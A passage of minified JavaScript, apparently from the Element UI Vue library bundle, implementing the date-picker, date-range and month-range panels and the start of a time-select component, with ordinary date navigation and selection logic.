e,t=this,i=function(e){t.$refs.timepicker.value=e},n=function(e){t.$refs.timepicker.date=e},r=function(e){t.$refs.timepicker.selectableRange=e};this.$watch("value",i),this.$watch("date",n),this.$watch("selectableRange",r),e=this.timeFormat,t.$refs.timepicker.format=e,i(this.value),n(this.date),r(this.selectableRange)},handleClear:function(){this.date=this.getDefaultValue(),this.$emit("pick",null)},emit:function(e){for(var t=this,i=arguments.length,n=Array(i>1?i-1:0),r=1;r<i;r++)n[r-1]=arguments[r];if(e)if(Array.isArray(e)){var s=e.map(function(e){return t.showTime?Er(e):Dr(e)});this.$emit.apply(this,["pick",s].concat(n))}else this.$emit.apply(this,["pick",this.showTime?Er(e):Dr(e)].concat(n));else this.$emit.apply(this,["pick",e].concat(n));this.userInputDate=null,this.userInputTime=null},showMonthPicker:function(){this.currentView="month"},showYearPicker:function(){this.currentView="year"},prevMonth:function(){this.date=Nr(this.date)},nextMonth:function(){this.date=Pr(this.date)},prevYear:function(){"year"===this.currentView?this.date=Or(this.date,10):this.date=Or(this.date)},nextYear:function(){"year"===this.currentView?this.date=Ir(this.date,10):this.date=Ir(this.date)},handleShortcutClick:function(e){e.onClick&&e.onClick(this)},handleTimePick:function(e,t,i){if(dr(e)){var n=this.value?kr(this.value,e.getHours(),e.getMinutes(),e.getSeconds()):Sr(this.getDefaultValue(),this.defaultTime);this.date=n,this.emit(this.date,!0)}else this.emit(e,!0);i||(this.timePickerVisible=t)},handleTimePickClose:function(){this.timePickerVisible=!1},handleMonthPick:function(e){"month"===this.selectionMode?(this.date=Cr(this.date,this.year,e,1),this.emit(this.date)):"months"===this.selectionMode?this.emit(e,!0):(this.date=Mr(this.date,this.year,e),this.currentView="date")},handleDatePick:function(e){if("day"===this.selectionMode){var t=this.value?Cr(this.value,e.getFullYear(),e.getMonth(),e.getDate()):Sr(e,this.defaultTime);this.checkDateWithinRange(t)||(t=Cr(this.selectableRange[0][0],e.getFullYear(),e.getMonth(),e.getDate())),this.date=t,this.emit(this.date,this.showTime)}else"week"===this.selectionMode?this.emit(e.date):"dates"===this.selectionMode&&this.emit(e,!0)},handleYearPick:function(e){"year"===this.selectionMode?(this.date=Cr(this.date,e,0,1),this.emit(this.date)):"years"===this.selectionMode?this.emit(e,!0):(this.date=Mr(this.date,e,this.month),this.currentView="month")},changeToNow:function(){this.disabledDate&&this.disabledDate(new Date)||!this.checkDateWithinRange(new Date)||(this.date=new Date,this.emit(this.date))},confirm:function(){if("dates"===this.selectionMode||"months"===this.selectionMode||"years"===this.selectionMode)this.emit(this.value);else{var e=this.value?this.value:Sr(this.getDefaultValue(),this.defaultTime);this.date=new Date(e),this.emit(e)}},resetView:function(){"month"===this.selectionMode||"months"===this.selectionMode?this.currentView="month":"year"===this.selectionMode||"years"===this.selectionMode?this.currentView="year":this.currentView="date"},handleEnter:function(){document.body.addEventListener("keydown",this.handleKeydown)},handleLeave:function(){this.$emit("dodestroy"),document.body.removeEventListener("keydown",this.handleKeydown)},handleKeydown:function(e){var t=e.keyCode;this.visible&&!this.timePickerVisible&&(-1!==[38,40,37,39].indexOf(t)&&(this.handleKeyControl(t),e.stopPropagation(),e.preventDefault()),13===t&&null===this.userInputDate&&null===this.userInputTime&&this.emit(this.date,!1))},handleKeyControl:function(e){for(var t={year:{38:-4,40:4,37:-1,39:1,offset:function(e,t){return e.setFullYear(e.getFullYear()+t)}},month:{38:-4,40:4,37:-1,39:1,offset:function(e,t){return e.setMonth(e.getMonth()+t)}},week:{38:-1,40:1,37:-1,39:1,offset:function(e,t){return e.setDate(e.getDate()+7*t)}},day:{38:-7,40:7,37:-1,39:1,offset:function(e,t){return e.setDate(e.getDate()+t)}}},i=this.selectionMode,n=this.date.getTime(),r=new Date(this.date.getTime());Math.abs(n-r.getTime())<=31536e6;){var s=t[i];if(s.offset(r,s[e]),"function"!=typeof this.disabledDate||!this.disabledDate(r)){this.date=r,this.$emit("pick",r,!0);break}}},handleVisibleTimeChange:function(e){var t=mr(e,this.timeFormat);t&&this.checkDateWithinRange(t)&&(this.date=Cr(t,this.year,this.month,this.monthDate),this.userInputTime=null,this.$refs.timepicker.value=this.date,this.timePickerVisible=!1,this.emit(this.date,!0))},handleVisibleDateChange:function(e){var t=mr(e,this.dateFormat);if(t){if("function"==typeof this.disabledDate&&this.disabledDate(t))return;this.date=kr(t,this.date.getHours(),this.date.getMinutes(),this.date.getSeconds()),this.userInputDate=null,this.resetView(),this.emit(this.date,!0)}},isValidValue:function(e){return e&&!isNaN(e)&&("function"!=typeof this.disabledDate||!this.disabledDate(e))&&this.checkDateWithinRange(e)},getDefaultValue:function(){return this.defaultValue?new Date(this.defaultValue):new Date},checkDateWithinRange:function(e){return!(this.selectableRange.length>0)||Tr(e,this.selectableRange,this.format||"HH:mm:ss")}},components:{TimePicker:as,YearTable:us,MonthTable:fs,DateTable:bs,ElInput:re,ElButton:Mt},data:function(){return{popperClass:"",date:new Date,value:"",defaultValue:null,defaultTime:null,showTime:!1,selectionMode:"day",shortcuts:"",visible:!1,currentView:"date",disabledDate:"",cellClassName:"",selectableRange:[],firstDayOfWeek:7,showWeekNumber:!1,timePickerVisible:!1,format:"",arrowControl:!1,userInputDate:null,userInputTime:null}},computed:{year:function(){return this.date.getFullYear()},month:function(){return this.date.getMonth()},week:function(){return wr(this.date)},monthDate:function(){return this.date.getDate()},footerVisible:function(){return this.showTime||"dates"===this.selectionMode||"months"===this.selectionMode||"years"===this.selectionMode},visibleTime:function(){return null!==this.userInputTime?this.userInputTime:fr(this.value||this.defaultValue,this.timeFormat)},visibleDate:function(){return null!==this.userInputDate?this.userInputDate:fr(this.value||this.defaultValue,this.dateFormat)},yearLabel:function(){var e=this.t("el.datepicker.year");if("year"===this.currentView){var t=10*Math.floor(this.year/10);return e?t+" "+e+" - "+(t+9)+" "+e:t+" - "+(t+9)}return this.year+" "+e},timeFormat:function(){return this.format?Ar(this.format):"HH:mm:ss"},dateFormat:function(){return this.format?Fr(this.format):"yyyy-MM-dd"}}},es,[],!1,null,null,null);ws.options.__file="packages/date-picker/src/panel/date.vue";var _s=ws.exports,xs=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("transition",{attrs:{name:"el-zoom-in-top"},on:{"after-leave":function(t){e.$emit("dodestroy")}}},[i("div",{directives:[{name:"show",rawName:"v-show",value:e.visible,expression:"visible"}],staticClass:"el-picker-panel el-date-range-picker el-popper",class:[{"has-sidebar":e.$slots.sidebar||e.shortcuts,"has-time":e.showTime},e.popperClass]},[i("div",{staticClass:"el-picker-panel__body-wrapper"},[e._t("sidebar"),e.shortcuts?i("div",{staticClass:"el-picker-panel__sidebar"},e._l(e.shortcuts,function(t,n){return i("button",{key:n,staticClass:"el-picker-panel__shortcut",attrs:{type:"button"},on:{click:function(i){e.handleShortcutClick(t)}}},[e._v(e._s(t.text))])}),0):e._e(),i("div",{staticClass:"el-picker-panel__body"},[e.showTime?i("div",{staticClass:"el-date-range-picker__time-header"},[i("span",{staticClass:"el-date-range-picker__editors-wrap"},[i("span",{staticClass:"el-date-range-picker__time-picker-wrap"},[i("el-input",{ref:"minInput",staticClass:"el-date-range-picker__editor",attrs:{size:"small",disabled:e.rangeState.selecting,placeholder:e.t("el.datepicker.startDate"),value:e.minVisibleDate},on:{input:function(t){return e.handleDateInput(t,"min")},change:function(t){return e.handleDateChange(t,"min")}}})],1),i("span",{directives:[{name:"clickoutside",rawName:"v-clickoutside",value:e.handleMinTimeClose,expression:"handleMinTimeClose"}],staticClass:"el-date-range-picker__time-picker-wrap"},[i("el-input",{staticClass:"el-date-range-picker__editor",attrs:{size:"small",disabled:e.rangeState.selecting,placeholder:e.t("el.datepicker.startTime"),value:e.minVisibleTime},on:{focus:function(t){e.minTimePickerVisible=!0},input:function(t){return e.handleTimeInput(t,"min")},change:function(t){return e.handleTimeChange(t,"min")}}}),i("time-picker",{ref:"minTimePicker",attrs:{"time-arrow-control":e.arrowControl,visible:e.minTimePickerVisible},on:{pick:e.handleMinTimePick,mounted:function(t){e.$refs.minTimePicker.format=e.timeFormat}}})],1)]),i("span",{staticClass:"el-icon-arrow-right"}),i("span",{staticClass:"el-date-range-picker__editors-wrap is-right"},[i("span",{staticClass:"el-date-range-picker__time-picker-wrap"},[i("el-input",{staticClass:"el-date-range-picker__editor",attrs:{size:"small",disabled:e.rangeState.selecting,placeholder:e.t("el.datepicker.endDate"),value:e.maxVisibleDate,readonly:!e.minDate},on:{input:function(t){return e.handleDateInput(t,"max")},change:function(t){return e.handleDateChange(t,"max")}}})],1),i("span",{directives:[{name:"clickoutside",rawName:"v-clickoutside",value:e.handleMaxTimeClose,expression:"handleMaxTimeClose"}],staticClass:"el-date-range-picker__time-picker-wrap"},[i("el-input",{staticClass:"el-date-range-picker__editor",attrs:{size:"small",disabled:e.rangeState.selecting,placeholder:e.t("el.datepicker.endTime"),value:e.maxVisibleTime,readonly:!e.minDate},on:{focus:function(t){e.minDate&&(e.maxTimePickerVisible=!0)},input:function(t){return e.handleTimeInput(t,"max")},change:function(t){return e.handleTimeChange(t,"max")}}}),i("time-picker",{ref:"maxTimePicker",attrs:{"time-arrow-control":e.arrowControl,visible:e.maxTimePickerVisible},on:{pick:e.handleMaxTimePick,mounted:function(t){e.$refs.maxTimePicker.format=e.timeFormat}}})],1)])]):e._e(),i("div",{staticClass:"el-picker-panel__content el-date-range-picker__content is-left"},[i("div",{staticClass:"el-date-range-picker__header"},[i("button",{staticClass:"el-picker-panel__icon-btn el-icon-d-arrow-left",attrs:{type:"button"},on:{click:e.leftPrevYear}}),i("button",{staticClass:"el-picker-panel__icon-btn el-icon-arrow-left",attrs:{type:"button"},on:{click:e.leftPrevMonth}}),e.unlinkPanels?i("button",{staticClass:"el-picker-panel__icon-btn el-icon-d-arrow-right",class:{"is-disabled":!e.enableYearArrow},attrs:{type:"button",disabled:!e.enableYearArrow},on:{click:e.leftNextYear}}):e._e(),e.unlinkPanels?i("button",{staticClass:"el-picker-panel__icon-btn el-icon-arrow-right",class:{"is-disabled":!e.enableMonthArrow},attrs:{type:"button",disabled:!e.enableMonthArrow},on:{click:e.leftNextMonth}}):e._e(),i("div",[e._v(e._s(e.leftLabel))])]),i("date-table",{attrs:{"selection-mode":"range",date:e.leftDate,"default-value":e.defaultValue,"min-date":e.minDate,"max-date":e.maxDate,"range-state":e.rangeState,"disabled-date":e.disabledDate,"cell-class-name":e.cellClassName,"first-day-of-week":e.firstDayOfWeek},on:{changerange:e.handleChangeRange,pick:e.handleRangePick}})],1),i("div",{staticClass:"el-picker-panel__content el-date-range-picker__content is-right"},[i("div",{staticClass:"el-date-range-picker__header"},[e.unlinkPanels?i("button",{staticClass:"el-picker-panel__icon-btn el-icon-d-arrow-left",class:{"is-disabled":!e.enableYearArrow},attrs:{type:"button",disabled:!e.enableYearArrow},on:{click:e.rightPrevYear}}):e._e(),e.unlinkPanels?i("button",{staticClass:"el-picker-panel__icon-btn el-icon-arrow-left",class:{"is-disabled":!e.enableMonthArrow},attrs:{type:"button",disabled:!e.enableMonthArrow},on:{click:e.rightPrevMonth}}):e._e(),i("button",{staticClass:"el-picker-panel__icon-btn el-icon-d-arrow-right",attrs:{type:"button"},on:{click:e.rightNextYear}}),i("button",{staticClass:"el-picker-panel__icon-btn el-icon-arrow-right",attrs:{type:"button"},on:{click:e.rightNextMonth}}),i("div",[e._v(e._s(e.rightLabel))])]),i("date-table",{attrs:{"selection-mode":"range",date:e.rightDate,"default-value":e.defaultValue,"min-date":e.minDate,"max-date":e.maxDate,"range-state":e.rangeState,"disabled-date":e.disabledDate,"cell-class-name":e.cellClassName,"first-day-of-week":e.firstDayOfWeek},on:{changerange:e.handleChangeRange,pick:e.handleRangePick}})],1)])],2),e.showTime?i("div",{staticClass:"el-picker-panel__footer"},[i("el-button",{staticClass:"el-picker-panel__link-btn",attrs:{size:"mini",type:"text"},on:{click:e.handleClear}},[e._v("\n        "+e._s(e.t("el.datepicker.clear"))+"\n      ")]),i("el-button",{staticClass:"el-picker-panel__link-btn",attrs:{plain:"",size:"mini",disabled:e.btnDisabled},on:{click:function(t){e.handleConfirm(!1)}}},[e._v("\n        "+e._s(e.t("el.datepicker.confirm"))+"\n      ")])],1):e._e()])])};xs._withStripped=!0;var Cs=function(e){return Array.isArray(e)?[new Date(e[0]),new Date(e[1])]:e?[new Date(e),br(new Date(e),1)]:[new Date,br(new Date,1)]},ks=r({mixins:[Y],directives:{Clickoutside:lt},computed:{btnDisabled:function(){return!(this.minDate&&this.maxDate&&!this.selecting&&this.isValidValue([this.minDate,this.maxDate]))},leftLabel:function(){return this.leftDate.getFullYear()+" "+this.t("el.datepicker.year")+" "+this.t("el.datepicker.month"+(this.leftDate.getMonth()+1))},rightLabel:function(){return this.rightDate.getFullYear()+" "+this.t("el.datepicker.year")+" "+this.t("el.datepicker.month"+(this.rightDate.getMonth()+1))},leftYear:function(){return this.leftDate.getFullYear()},leftMonth:function(){return this.leftDate.getMonth()},leftMonthDate:function(){return this.leftDate.getDate()},rightYear:function(){return this.rightDate.getFullYear()},rightMonth:function(){return this.rightDate.getMonth()},rightMonthDate:function(){return this.rightDate.getDate()},minVisibleDate:function(){return null!==this.dateUserInput.min?this.dateUserInput.min:this.minDate?fr(this.minDate,this.dateFormat):""},maxVisibleDate:function(){return null!==this.dateUserInput.max?this.dateUserInput.max:this.maxDate||this.minDate?fr(this.maxDate||this.minDate,this.dateFormat):""},minVisibleTime:function(){return null!==this.timeUserInput.min?this.timeUserInput.min:this.minDate?fr(this.minDate,this.timeFormat):""},maxVisibleTime:function(){return null!==this.timeUserInput.max?this.timeUserInput.max:this.maxDate||this.minDate?fr(this.maxDate||this.minDate,this.timeFormat):""},timeFormat:function(){return this.format?Ar(this.format):"HH:mm:ss"},dateFormat:function(){return this.format?Fr(this.format):"yyyy-MM-dd"},enableMonthArrow:function(){var e=(this.leftMonth+1)%12,t=this.leftMonth+1>=12?1:0;return this.unlinkPanels&&new Date(this.leftYear+t,e)<new Date(this.rightYear,this.rightMonth)},enableYearArrow:function(){return this.unlinkPanels&&12*this.rightYear+this.rightMonth-(12*this.leftYear+this.leftMonth+1)>=12}},data:function(){return{popperClass:"",value:[],defaultValue:null,defaultTime:null,minDate:"",maxDate:"",leftDate:new Date,rightDate:Pr(new Date),rangeState:{endDate:null,selecting:!1,row:null,column:null},showTime:!1,shortcuts:"",visible:"",disabledDate:"",cellClassName:"",firstDayOfWeek:7,minTimePickerVisible:!1,maxTimePickerVisible:!1,format:"",arrowControl:!1,unlinkPanels:!1,dateUserInput:{min:null,max:null},timeUserInput:{min:null,max:null}}},watch:{minDate:function(e){var t=this;this.dateUserInput.min=null,this.timeUserInput.min=null,this.$nextTick(function(){if(t.$refs.maxTimePicker&&t.maxDate&&t.maxDate<t.minDate){t.$refs.maxTimePicker.selectableRange=[[mr(fr(t.minDate,"HH:mm:ss"),"HH:mm:ss"),mr("23:59:59","HH:mm:ss")]]}}),e&&this.$refs.minTimePicker&&(this.$refs.minTimePicker.date=e,this.$refs.minTimePicker.value=e)},maxDate:function(e){this.dateUserInput.max=null,this.timeUserInput.max=null,e&&this.$refs.maxTimePicker&&(this.$refs.maxTimePicker.date=e,this.$refs.maxTimePicker.value=e)},minTimePickerVisible:function(e){var t=this;e&&this.$nextTick(function(){t.$refs.minTimePicker.date=t.minDate,t.$refs.minTimePicker.value=t.minDate,t.$refs.minTimePicker.adjustSpinners()})},maxTimePickerVisible:function(e){var t=this;e&&this.$nextTick(function(){t.$refs.maxTimePicker.date=t.maxDate,t.$refs.maxTimePicker.value=t.maxDate,t.$refs.maxTimePicker.adjustSpinners()})},value:function(e){if(e){if(Array.isArray(e))if(this.minDate=dr(e[0])?new Date(e[0]):null,this.maxDate=dr(e[1])?new Date(e[1]):null,this.minDate)if(this.leftDate=this.minDate,this.unlinkPanels&&this.maxDate){var t=this.minDate.getFullYear(),i=this.minDate.getMonth(),n=this.maxDate.getFullYear(),r=this.maxDate.getMonth();this.rightDate=t===n&&i===r?Pr(this.maxDate):this.maxDate}else this.rightDate=Pr(this.leftDate);else this.leftDate=Cs(this.defaultValue)[0],this.rightDate=Pr(this.leftDate)}else this.minDate=null,this.maxDate=null},defaultValue:function(e){if(!Array.isArray(this.value)){var t=Cs(e),i=t[0],n=t[1];this.leftDate=i,this.rightDate=e&&e[1]&&this.unlinkPanels?n:Pr(this.leftDate)}}},methods:{handleClear:function(){this.minDate=null,this.maxDate=null,this.leftDate=Cs(this.defaultValue)[0],this.rightDate=Pr(this.leftDate),this.$emit("pick",null)},handleChangeRange:function(e){this.minDate=e.minDate,this.maxDate=e.maxDate,this.rangeState=e.rangeState},handleDateInput:function(e,t){if(this.dateUserInput[t]=e,e.length===this.dateFormat.length){var i=mr(e,this.dateFormat);if(i){if("function"==typeof this.disabledDate&&this.disabledDate(new Date(i)))return;"min"===t?(this.minDate=Cr(this.minDate||new Date,i.getFullYear(),i.getMonth(),i.getDate()),this.leftDate=new Date(i),this.unlinkPanels||(this.rightDate=Pr(this.leftDate))):(this.maxDate=Cr(this.maxDate||new Date,i.getFullYear(),i.getMonth(),i.getDate()),this.rightDate=new Date(i),this.unlinkPanels||(this.leftDate=Nr(i)))}}},handleDateChange:function(e,t){var i=mr(e,this.dateFormat);i&&("min"===t?(this.minDate=Cr(this.minDate,i.getFullYear(),i.getMonth(),i.getDate()),this.minDate>this.maxDate&&(this.maxDate=this.minDate)):(this.maxDate=Cr(this.maxDate,i.getFullYear(),i.getMonth(),i.getDate()),this.maxDate<this.minDate&&(this.minDate=this.maxDate)))},handleTimeInput:function(e,t){var i=this;if(this.timeUserInput[t]=e,e.length===this.timeFormat.length){var n=mr(e,this.timeFormat);n&&("min"===t?(this.minDate=kr(this.minDate,n.getHours(),n.getMinutes(),n.getSeconds()),this.$nextTick(function(e){return i.$refs.minTimePicker.adjustSpinners()})):(this.maxDate=kr(this.maxDate,n.getHours(),n.getMinutes(),n.getSeconds()),this.$nextTick(function(e){return i.$refs.maxTimePicker.adjustSpinners()})))}},handleTimeChange:function(e,t){var i=mr(e,this.timeFormat);i&&("min"===t?(this.minDate=kr(this.minDate,i.getHours(),i.getMinutes(),i.getSeconds()),this.minDate>this.maxDate&&(this.maxDate=this.minDate),this.$refs.minTimePicker.value=this.minDate,this.minTimePickerVisible=!1):(this.maxDate=kr(this.maxDate,i.getHours(),i.getMinutes(),i.getSeconds()),this.maxDate<this.minDate&&(this.minDate=this.maxDate),this.$refs.maxTimePicker.value=this.minDate,this.maxTimePickerVisible=!1))},handleRangePick:function(e){var t=this,i=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=this.defaultTime||[],r=Sr(e.minDate,n[0]),s=Sr(e.maxDate,n[1]);this.maxDate===s&&this.minDate===r||(this.onPick&&this.onPick(e),this.maxDate=s,this.minDate=r,setTimeout(function(){t.maxDate=s,t.minDate=r},10),i&&!this.showTime&&this.handleConfirm())},handleShortcutClick:function(e){e.onClick&&e.onClick(this)},handleMinTimePick:function(e,t,i){this.minDate=this.minDate||new Date,e&&(this.minDate=kr(this.minDate,e.getHours(),e.getMinutes(),e.getSeconds())),i||(this.minTimePickerVisible=t),(!this.maxDate||this.maxDate&&this.maxDate.getTime()<this.minDate.getTime())&&(this.maxDate=new Date(this.minDate))},handleMinTimeClose:function(){this.minTimePickerVisible=!1},handleMaxTimePick:function(e,t,i){this.maxDate&&e&&(this.maxDate=kr(this.maxDate,e.getHours(),e.getMinutes(),e.getSeconds())),i||(this.maxTimePickerVisible=t),this.maxDate&&this.minDate&&this.minDate.getTime()>this.maxDate.getTime()&&(this.minDate=new Date(this.maxDate))},handleMaxTimeClose:function(){this.maxTimePickerVisible=!1},leftPrevYear:function(){this.leftDate=Or(this.leftDate),this.unlinkPanels||(this.rightDate=Pr(this.leftDate))},leftPrevMonth:function(){this.leftDate=Nr(this.leftDate),this.unlinkPanels||(this.rightDate=Pr(this.leftDate))},rightNextYear:function(){this.unlinkPanels?this.rightDate=Ir(this.rightDate):(this.leftDate=Ir(this.leftDate),this.rightDate=Pr(this.leftDate))},rightNextMonth:function(){this.unlinkPanels?this.rightDate=Pr(this.rightDate):(this.leftDate=Pr(this.leftDate),this.rightDate=Pr(this.leftDate))},leftNextYear:function(){this.leftDate=Ir(this.leftDate)},leftNextMonth:function(){this.leftDate=Pr(this.leftDate)},rightPrevYear:function(){this.rightDate=Or(this.rightDate)},rightPrevMonth:function(){this.rightDate=Nr(this.rightDate)},handleConfirm:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];this.isValidValue([this.minDate,this.maxDate])&&this.$emit("pick",[this.minDate,this.maxDate],e)},isValidValue:function(e){return Array.isArray(e)&&e&&e[0]&&e[1]&&dr(e[0])&&dr(e[1])&&e[0].getTime()<=e[1].getTime()&&("function"!=typeof this.disabledDate||!this.disabledDate(e[0])&&!this.disabledDate(e[1]))},resetView:function(){this.minDate&&null==this.maxDate&&(this.rangeState.selecting=!1),this.minDate=this.value&&dr(this.value[0])?new Date(this.value[0]):null,this.maxDate=this.value&&dr(this.value[0])?new Date(this.value[1]):null}},components:{TimePicker:as,DateTable:bs,ElInput:re,ElButton:Mt}},xs,[],!1,null,null,null);ks.options.__file="packages/date-picker/src/panel/date-range.vue";var Ss=ks.exports,Ds=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("transition",{attrs:{name:"el-zoom-in-top"},on:{"after-leave":function(t){e.$emit("dodestroy")}}},[i("div",{directives:[{name:"show",rawName:"v-show",value:e.visible,expression:"visible"}],staticClass:"el-picker-panel el-date-range-picker el-popper",class:[{"has-sidebar":e.$slots.sidebar||e.shortcuts},e.popperClass]},[i("div",{staticClass:"el-picker-panel__body-wrapper"},[e._t("sidebar"),e.shortcuts?i("div",{staticClass:"el-picker-panel__sidebar"},e._l(e.shortcuts,function(t,n){return i("button",{key:n,staticClass:"el-picker-panel__shortcut",attrs:{type:"button"},on:{click:function(i){e.handleShortcutClick(t)}}},[e._v(e._s(t.text))])}),0):e._e(),i("div",{staticClass:"el-picker-panel__body"},[i("div",{staticClass:"el-picker-panel__content el-date-range-picker__content is-left"},[i("div",{staticClass:"el-date-range-picker__header"},[i("button",{staticClass:"el-picker-panel__icon-btn el-icon-d-arrow-left",attrs:{type:"button"},on:{click:e.leftPrevYear}}),e.unlinkPanels?i("button",{staticClass:"el-picker-panel__icon-btn el-icon-d-arrow-right",class:{"is-disabled":!e.enableYearArrow},attrs:{type:"button",disabled:!e.enableYearArrow},on:{click:e.leftNextYear}}):e._e(),i("div",[e._v(e._s(e.leftLabel))])]),i("month-table",{attrs:{"selection-mode":"range",date:e.leftDate,"default-value":e.defaultValue,"min-date":e.minDate,"max-date":e.maxDate,"range-state":e.rangeState,"disabled-date":e.disabledDate},on:{changerange:e.handleChangeRange,pick:e.handleRangePick}})],1),i("div",{staticClass:"el-picker-panel__content el-date-range-picker__content is-right"},[i("div",{staticClass:"el-date-range-picker__header"},[e.unlinkPanels?i("button",{staticClass:"el-picker-panel__icon-btn el-icon-d-arrow-left",class:{"is-disabled":!e.enableYearArrow},attrs:{type:"button",disabled:!e.enableYearArrow},on:{click:e.rightPrevYear}}):e._e(),i("button",{staticClass:"el-picker-panel__icon-btn el-icon-d-arrow-right",attrs:{type:"button"},on:{click:e.rightNextYear}}),i("div",[e._v(e._s(e.rightLabel))])]),i("month-table",{attrs:{"selection-mode":"range",date:e.rightDate,"default-value":e.defaultValue,"min-date":e.minDate,"max-date":e.maxDate,"range-state":e.rangeState,"disabled-date":e.disabledDate},on:{changerange:e.handleChangeRange,pick:e.handleRangePick}})],1)])],2)])])};Ds._withStripped=!0;var Es=function(e){return Array.isArray(e)?[new Date(e[0]),new Date(e[1])]:e?[new Date(e),Pr(new Date(e))]:[new Date,Pr(new Date)]},$s=r({mixins:[Y],directives:{Clickoutside:lt},computed:{btnDisabled:function(){return!(this.minDate&&this.maxDate&&!this.selecting&&this.isValidValue([this.minDate,this.maxDate]))},leftLabel:function(){return this.leftDate.getFullYear()+" "+this.t("el.datepicker.year")},rightLabel:function(){return this.rightDate.getFullYear()+" "+this.t("el.datepicker.year")},leftYear:function(){return this.leftDate.getFullYear()},rightYear:function(){return this.rightDate.getFullYear()===this.leftDate.getFullYear()?this.leftDate.getFullYear()+1:this.rightDate.getFullYear()},enableYearArrow:function(){return this.unlinkPanels&&this.rightYear>this.leftYear+1}},data:function(){return{popperClass:"",value:[],defaultValue:null,defaultTime:null,minDate:"",maxDate:"",leftDate:new Date,rightDate:Ir(new Date),rangeState:{endDate:null,selecting:!1,row:null,column:null},shortcuts:"",visible:"",disabledDate:"",format:"",arrowControl:!1,unlinkPanels:!1}},watch:{value:function(e){if(e){if(Array.isArray(e))if(this.minDate=dr(e[0])?new Date(e[0]):null,this.maxDate=dr(e[1])?new Date(e[1]):null,this.minDate)if(this.leftDate=this.minDate,this.unlinkPanels&&this.maxDate){var t=this.minDate.getFullYear(),i=this.maxDate.getFullYear();this.rightDate=t===i?Ir(this.maxDate):this.maxDate}else this.rightDate=Ir(this.leftDate);else this.leftDate=Es(this.defaultValue)[0],this.rightDate=Ir(this.leftDate)}else this.minDate=null,this.maxDate=null},defaultValue:function(e){if(!Array.isArray(this.value)){var t=Es(e),i=t[0],n=t[1];this.leftDate=i,this.rightDate=e&&e[1]&&i.getFullYear()!==n.getFullYear()&&this.unlinkPanels?n:Ir(this.leftDate)}}},methods:{handleClear:function(){this.minDate=null,this.maxDate=null,this.leftDate=Es(this.defaultValue)[0],this.rightDate=Ir(this.leftDate),this.$emit("pick",null)},handleChangeRange:function(e){this.minDate=e.minDate,this.maxDate=e.maxDate,this.rangeState=e.rangeState},handleRangePick:function(e){var t=this,i=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=this.defaultTime||[],r=Sr(e.minDate,n[0]),s=Sr(e.maxDate,n[1]);this.maxDate===s&&this.minDate===r||(this.onPick&&this.onPick(e),this.maxDate=s,this.minDate=r,setTimeout(function(){t.maxDate=s,t.minDate=r},10),i&&this.handleConfirm())},handleShortcutClick:function(e){e.onClick&&e.onClick(this)},leftPrevYear:function(){this.leftDate=Or(this.leftDate),this.unlinkPanels||(this.rightDate=Or(this.rightDate))},rightNextYear:function(){this.unlinkPanels||(this.leftDate=Ir(this.leftDate)),this.rightDate=Ir(this.rightDate)},leftNextYear:function(){this.leftDate=Ir(this.leftDate)},rightPrevYear:function(){this.rightDate=Or(this.rightDate)},handleConfirm:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];this.isValidValue([this.minDate,this.maxDate])&&this.$emit("pick",[this.minDate,this.maxDate],e)},isValidValue:function(e){return Array.isArray(e)&&e&&e[0]&&e[1]&&dr(e[0])&&dr(e[1])&&e[0].getTime()<=e[1].getTime()&&("function"!=typeof this.disabledDate||!this.disabledDate(e[0])&&!this.disabledDate(e[1]))},resetView:function(){this.minDate=this.value&&dr(this.value[0])?new Date(this.value[0]):null,this.maxDate=this.value&&dr(this.value[0])?new Date(this.value[1]):null}},components:{MonthTable:fs,ElInput:re,ElButton:Mt}},Ds,[],!1,null,null,null);$s.options.__file="packages/date-picker/src/panel/month-range.vue";var Ts=$s.exports,Ms=function(e){return"daterange"===e||"datetimerange"===e?Ss:"monthrange"===e?Ts:_s},Ns={mixins:[Qr],name:"ElDatePicker",props:{type:{type:String,default:"date"},timeArrowControl:Boolean},watch:{type:function(e){this.picker?(this.unmountPicker(),this.panel=Ms(e),this.mountPicker()):this.panel=Ms(e)}},created:function(){this.panel=Ms(this.type)},install:function(e){e.component(Ns.name,Ns)}},Ps=Ns,Os=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("transition",{attrs:{name:"el-zoom-in-top"},on:{"before-enter":e.handleMenuEnter,"after-leave":function(t){e.$emit("dodestroy")}}},[i("div",{directives:[{name:"show",rawName:"v-show",value:e.visible,expression:"visible"}],ref:"popper",staticClass:"el-picker-panel time-select el-popper",class:e.popperClass,style:{width:e.width+"px"}},[i("el-scrollbar",{attrs:{noresize:"","wrap-class":"el-picker-panel__content"}},e._l(e.items,function(t){return i("div",{key:t.value,staticClass:"time-select-item",class:{selected:e.value===t.value,disabled:t.disabled,default:t.value===e.defaultValue},attrs:{disabled:t.disabled},on:{click:function(i){e.handleClick(t)}}},[e._v(e._s(t.value))])}),0)],1)])};Os._withStripped=!0;var Is=function(e){var t=(e||"").split(":");return t.length>=2?{hours:parseInt(t[0],10),minutes:parseInt(t[1],10)}:null},Fs=function(e,t){var i=Is(e),n=Is(t),r=i.minutes+60*i.hours,s=n.minutes+60*n.hours;return r===s?0:r>s?1:-1},As=function(e,t){var i=Is(e),n=Is(t),r={hours:i.hours,minutes:i.minutes};return r.minutes+=n.minutes,r.hours+=n.hours,r.hours+=Math.floor(r.minutes/60),r.minutes=r.minutes%60,function(e){return(e.hours<10?"0"+e.hours:e.hours)+":"+(e.minutes<10?"0"+e.minutes:e.minutes)}(r)},Ls=r({components:{ElScrollbar:et},watch:{value:function(e){var t=this;e&&this.$nextTick(function(){return t.scrollToOption()})}},methods:{handleClick:function(e){e.disabled||this.$emit("pick",e.value)},handleClear:function(){this.$emit("pick",null)},scrollToOption:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:".selected",t=this.$refs.popper.querySelector(".el-picker-panel__content");ut(t,t.querySelector(e))},handleMenuEnter:function(){var e=this,t=-1!==this.items.map(function(e){return e.value}).indexOf(this.value),i=-1!==this.items.map(function(e){return e.value}).indexOf(this.defaultValue),n=(t?".selected":i&&".default")||".time-select-item:not(.disabled)";this.$nextTick(function(){return e.scrollToOption(n)})},scrollDown:function(e){for(var t=this.items,i=t.length,n=t.length,r=t.map(function(e){return 